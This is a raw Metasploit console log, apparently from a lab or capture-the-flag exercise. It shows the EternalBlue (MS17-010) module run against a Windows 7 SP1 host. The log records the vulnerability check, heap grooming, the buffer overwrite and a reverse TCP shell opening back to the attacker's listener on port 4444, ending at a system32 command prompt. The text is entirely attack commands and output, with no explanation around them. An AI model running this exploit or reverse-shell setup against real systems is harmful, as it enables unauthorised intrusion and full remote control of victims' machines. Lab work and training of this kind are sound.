 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.21.164.37:4444
[*] 10.10.122.153:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.122.153:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:3
4: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.122.153:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.122.153:445 - The target is vulnerable.
[*] 10.10.122.153:445 - Connecting to target for exploitation.
[+] 10.10.122.153:445 - Connection established for exploitation.
[+] 10.10.122.153:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.122.153:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.122.153:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.122.153:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.122.153:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.122.153:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.122.153:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.122.153:445 - Sending all but last fragment of exploit packet
[*] 10.10.122.153:445 - Starting non-paged pool grooming
[+] 10.10.122.153:445 - Sending SMBv2 buffers
[+] 10.10.122.153:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.122.153:445 - Sending final SMBv2 buffers.
[*] 10.10.122.153:445 - Sending last fragment of exploit packet!
[*] 10.10.122.153:445 - Receiving response from exploit packet
[+] 10.10.122.153:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.122.153:445 - Sending egg to corrupted connection.
[*] 10.10.122.153:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.122.153
[*] Command shell session 1 opened (10.21.164.37:4444 -> 10.10.122.153:49174) at 2025-09-24 15:39:47 +0200
[+] 10.10.122.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.122.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.122.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>